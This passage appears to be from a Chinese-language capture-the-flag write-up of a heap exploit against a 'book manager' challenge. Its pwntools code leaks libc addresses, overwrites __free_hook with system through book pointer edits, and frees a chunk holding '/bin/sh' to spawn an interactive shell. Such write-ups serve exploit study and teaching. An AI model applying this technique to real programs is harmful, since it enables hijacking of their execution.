 得到其他函数的地址
1 sys_addr = libc_base + libc.symbols['system']
2 free_hook_addr = libc_base + libc.symbols['__free_hook']
3 bin_addr = libc_base + libc.search('/bin/sh').next()
4
5 log.success('sys_addr = '+hex(sys_addr))
6 log.success('free_hook_addr = '+hex(free_hook_addr))
7 log.success('bin_addr = '+hex(bin_addr))
通过修改book1的desc从而修改book2的name为bin_addr和book2的desc为free_hook_addr。
1 edit_book(1,p64(bin_addr)+p64(free_hook_addr))
修改book2的desc即修改free_hook所指向的内容为system地址。
1 edit_book(2,p64(sys_addr))
删除图书，调用free函数，首先调用free_hook，参数即free_hook的上一个地址，是book_name_addr即sh_addr。
1 delete_book(2)
2 p.interactive()